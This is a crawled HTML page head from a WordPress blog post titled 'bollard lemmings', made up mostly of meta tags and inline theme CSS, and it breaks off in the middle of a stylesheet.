

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2009/01/bollard_lemming/
body_size: 20850
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>bollard lemmings &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2009%2F01%2Fbollard_lemming%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2009%2F01%2Fbollard_lemming%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports 